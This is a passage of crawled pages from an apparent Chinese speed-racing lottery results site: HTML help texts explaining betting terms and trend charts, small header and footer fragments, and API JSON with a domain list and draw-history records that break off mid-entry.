						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_jisusaiche.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/parameters/getNoAdvertisingDomain.do
body_size: 361
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"domainList":["1680100.com","1680101kai.co","1680102kai.co","1680103kai.co","1680104kai.co","1680105kai.co","1683990.com","1685080.com","1685110.com","1685150.com","1685180.com","1685200.com","1685220.com","1685250.com","1685280.com","1685300.com","16863810.com","16863790.com","16863890.com","1683530.com","1683531.com","1683532.com","1689410.com","1689411.com","1689412.com","1689413.com","1680686kai.co","1680687kai.co","1680688kai.co","1680689kai.co","1689611.com","1689612.com","1689613.com","1689614.com","1689615.com","1689681.com","1689682.com","1689683.com","1689684.com","1689685.com","1689621.com","1689622.com","1689626.com","1689634.com","1689631.com","1689635.com","1689638.com","1689602.com","1689603.com","1689604.com","1689605.com","1689607.com","1689608.com","1689679.com","1689678.com","1689677.com","","1689676.com","1689675.com","1689687.com","1689689.com","1689639.com","1689637.com","3650098.com","3650087.com","3650084.com","3650082.com","3650098.com","3650076.com","3650078.com","3650062.com","3650053.com","3650052.com","3650051.com","1689643.com","1689644.com","1689646.com","1689656.com","1689657.com","1689658.com","1689659.com","1686456.com","1681635.com","1686739.com","1684201.com","1688463.com","1680536.com","1689620.com","1689624.com","1689628.com","1685069.com","1683377.com","1689565.com","1689566.com","1689567.com","1689596.com","1689597.com","1689598.com","1689690.com","1689691.com","1689692.com","1688228.com","1681637.com","1687647.com","1688508.com","1686828.com","1689645.com","1689647.com","1689648.com","1687689.com","1681385.com","1684621.com","1684036.com","1685684.com","1680088g.com","1683388g.com","1682266g.com","1683322g.com","1688800g.com","1682345g.com","1688238.com","1683218.com","1685774.com","1688757.com","1688381.com","1688118.com","1688120.com","1681799.com","1681088.com","1688622.com"]}}}

--- FILE ---
content_type: text/html
request_url: https://rv00878.com/webapp/html/public/head.html
body_size: 549
content:
<!--头部公共部分-->
<header id="indexHeader">
	<div class="top_menu_bar">
		<div class="top_menu_left" id="caizhong_name" >
			<a class="blue-button">查看所有彩种</a>
		</div>
		<div class="top_menu_middle" id="caizhong_name">
			<span id="titlespan"></span>
		</div>
		<div class="top_menu_more">
			<span class="more_btn">
			<span id="showtime"></span>
			<input type="hidden" id="yearmothnday" />
			<input type="text" id="beginTime" class="" readonly="disabled" />
			</span>
		</div>
	</div>
</header>
<script>
	$(function() {
		$("#cZList").on("click","li",function(){
			tools.openAllCz(false); //关闭所有彩种列表
		});
		$("#indexHeader").on("touchstart", "#caizhong_name", function() {
//			bodyHtmlhide();
           $("#cZList").scrollTop(-50);
			$(".tabBox").removeClass("hasheight");
    		 $("#touchlongmove").removeClass("gotop")
        	$(".sort").removeClass("bgsize");
        	tools.openAllCz(true); //打开所有彩种列表        		
		});
		//所有彩种
		$("#cZList .backbtn").on("click", "span:nth-child(1)", function() {
			tools.openAllCz(false); //关闭所有彩种列表
			bodyHtmlvis();
		});
		/*$("#indexHeader .top_menu_left").on("touchstart", "img", function() {
			window.location.href="../../index.html";
		});*/
	});
</script>

--- FILE ---
content_type: text/html
request_url: https://rv00878.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - rv00878.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-03 22:04:56","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"02,03,04,06,09,08,10,01,07,05","drawCount":1060,"preDrawDate":"2025-12-03","preDrawTime":"2025-12-03 22:04:18","drawTime":"2025-12-03 22:05:33","preDrawIssue":33826164,"drawIssue":33826165,"firstNum":2,"secondNum":3,"thirdNum":4,"fourthNum":6,"fifthNum":9,"sixthNum":8,"seventhNum":10,"eighthNum":1,"ninthNum":7,"tenthNum":5,"sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 25355
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-12-03 22:04:18","preDrawIssue":33826164,"preDrawCode":"02,03,04,06,09,08,10,01,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 22:03:03","preDrawIssue":33826163,"preDrawCode":"07,01,08,06,10,09,03,02,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 22:01:48","preDrawIssue":33826162,"preDrawCode":"05,04,01,02,10,09,07,03,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 22:00:33","preDrawIssue":33826161,"preDrawCode":"04,08,03,09,06,01,07,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:59:18","preDrawIssue":33826160,"preDrawCode":"10,03,01,09,04,02,06,05,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:58:03","preDrawIssue":33826159,"preDrawCode":"01,03,08,09,06,05,02,04,07,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:56:48","preDrawIssue":33826158,"preDrawCode":"10,01,02,06,08,07,05,04,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:55:33","preDrawIssue":33826157,"preDrawCode":"03,08,10,07,01,09,06,02,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:54:18","preDrawIssue":33826156,"preDrawCode":"01,03,10,07,05,04,06,02,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:53:03","preDrawIssue":33826155,"preDrawCode":"06,08,09,07,10,02,05,01,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:51:48","preDrawIssue":33826154,"preDrawCode":"04,02,06,07,10,08,03,09,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:50:33","preDrawIssue":33826153,"preDrawCode":"10,03,01,07,05,02,06,04,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:49:18","preDrawIssue":33826152,"preDrawCode":"01,07,08,03,10,09,04,06,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:48:03","preDrawIssue":33826151,"preDrawCode":"05,06,03,07,09,04,02,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:46:48","preDrawIssue":33826150,"preDrawCode":"01,07,06,09,10,05,02,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:45:33","preDrawIssue":33826149,"preDrawCode":"08,01,09,10,02,05,04,07,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:44:18","preDrawIssue":33826148,"preDrawCode":"08,09,04,10,02,06,07,05,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:43:03","preDrawIssue":33826147,"preDrawCode":"02,05,03,07,10,01,08,06,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:41:48","preDrawIssue":33826146,"preDrawCode":"03,07,10,04,05,09,02,01,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:40:33","preDrawIssue":33826145,"preDrawCode":"02,03,10,09,08,04,07,01,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:39:18","preDrawIssue":33826144,"preDrawCode":"04,10,06,03,02,08,09,07,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:38:03","preDrawIssue":33826143,"preDrawCode":"08,07,04,05,01,06,09,03,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:36:48","preDrawIssue":33826142,"preDrawCode":"05,08,07,09,02,01,04,10,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:35:33","preDrawIssue":33826141,"preDrawCode":"10,01,04,09,06,02,08,07,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:34:18","preDrawIssue":33826140,"preDrawCode":"03,01,08,02,07,05,06,09,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:33:03","preDrawIssue":33826139,"preDrawCode":"08,02,10,05,09,06,01,07,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:31:48","preDrawIssue":33826138,"preDrawCode":"08,09,03,06,10,05,02,07,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:30:33","preDrawIssue":33826137,"preDrawCode":"07,06,01,09,02,08,04,10,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:29:18","preDrawIssue":33826136,"preDrawCode":"01,04,03,10,08,05,07,09,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:28:03","preDrawIssue":33826135,"preDrawCode":"05,10,06,04,02,09,07,03,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:26:48","preDrawIssue":33826134,"preDrawCode":"01,10,07,09,05,06,02,03,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:25:33","preDrawIssue":33826133,"preDrawCode":"07,03,02,01,08,09,10,05,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:24:18","preDrawIssue":33826132,"preDrawCode":"09,06,08,10,02,01,07,04,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:23:03","preDrawIssue":33826131,"preDrawCode":"05,10,03,04,01,07,08,02,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:21:48","preDrawIssue":33826130,"preDrawCode":"03,04,01,07,02,09,08,10,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:20:33","preDrawIssue":33826129,"preDrawCode":"08,02,01,07,03,04,05,06,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:19:18","preDrawIssue":33826128,"preDrawCode":"02,08,07,04,10,06,09,03,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:18:03","preDrawIssue":33826127,"preDrawCode":"07,06,09,08,10,01,02,03,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:16:48","preDrawIssue":33826126,"preDrawCode":"03,08,09,04,05,07,02,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:15:33","preDrawIssue":33826125,"preDrawCode":"01,05,04,02,09,08,03,07,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:14:18","preDrawIssue":33826124,"preDrawCode":"03,08,02,09,10,01,06,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:13:03","preDrawIssue":33826123,"preDrawCode":"03,09,01,08,02,07,06,05,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:11:48","preDrawIssue":33826122,"preDrawCode":"05,01,08,03,02,10,09,07,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:10:33","preDrawIssue":33826121,"preDrawCode":"02,09,05,10,07,03,01,06,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:09:18","preDrawIssue":33826120,"preDrawCode":"05,09,10,08,03,07,06,02,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:08:03","preDrawIssue":33826119,"preDrawCode":"10,01,08,05,09,06,03,04,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:06:48","preDrawIssue":33826118,"preDrawCode":"05,03,06,08,01,07,02,10,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:05:33","preDrawIssue":33826117,"preDrawCode":"08,09,03,01,02,05,07,06,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:04:18","preDrawIssue":33826116,"preDrawCode":"04,05,08,02,10,07,06,01,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 21:03:03","preDrawIssue":33826115,"preDrawCode":"03,01,06,09,02,10,04,05,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:01:48","preDrawIssue":33826114,"preDrawCode":"06,09,10,01,02,07,08,04,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 21:00:33","preDrawIssue":33826113,"preDrawCode":"07,05,04,06,10,03,08,09,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:59:18","preDrawIssue":33826112,"preDrawCode":"02,07,01,09,08,06,04,03,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:58:03","preDrawIssue":33826111,"preDrawCode":"03,01,09,05,02,07,06,04,08,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:56:48","preDrawIssue":33826110,"preDrawCode":"09,05,10,06,01,03,08,02,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:55:33","preDrawIssue":33826109,"preDrawCode":"02,10,04,06,08,09,03,07,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:54:18","preDrawIssue":33826108,"preDrawCode":"10,09,02,07,04,05,06,01,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:53:03","preDrawIssue":33826107,"preDrawCode":"07,02,10,01,08,03,04,05,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:51:48","preDrawIssue":33826106,"preDrawCode":"09,04,01,02,03,10,08,05,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:50:33","preDrawIssue":33826105,"preDrawCode":"05,10,08,03,09,07,01,06,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 